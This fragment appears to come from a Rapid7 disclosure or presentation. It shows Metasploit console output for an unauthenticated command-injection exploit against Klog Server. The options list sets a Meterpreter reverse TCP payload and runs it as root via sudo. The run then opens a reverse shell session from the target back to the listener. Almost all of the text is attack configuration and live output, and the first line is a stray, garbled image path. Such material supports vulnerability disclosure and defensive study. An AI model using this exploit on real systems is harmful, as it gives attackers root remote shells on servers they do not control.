 <path>'
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of the Klog Server
URIPATH no The URI to use for this exploit (default is random)
USE_SUDO true yes Execute payload as root using sudo
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.37.1 yes The listen address (an may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (x86)
msf6 exploit(linux/http/klog_server_authenticate_user_unauth_command_injection) > run
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Response received after 9 seconds.
[*] Sending stage (980808 bytes) to 192.168.37.152
[*] Meterpreter session 1 opened (192.168.37.1:4444 -> 192.168.37.152:33152) at 2021-02-12 13:22:19 -0600
12 RAPID7